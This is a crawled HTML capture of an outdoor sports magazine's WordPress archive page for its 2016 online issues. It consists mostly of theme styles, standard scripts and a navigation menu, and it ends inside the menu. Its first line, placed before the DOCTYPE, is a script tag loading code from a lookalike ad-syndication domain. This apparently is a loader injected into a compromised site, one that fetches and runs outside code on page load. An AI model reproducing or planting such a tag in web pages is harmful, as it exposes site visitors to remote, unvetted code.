

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/category/sg-issues/2016/
body_size: 12787
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>2016 &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; 2016 Category Feed" href="https://sportsguidemag.com/category/sg-issues/2016/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/categories/3862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="archive category category-3862 wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/" aria-current="page">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
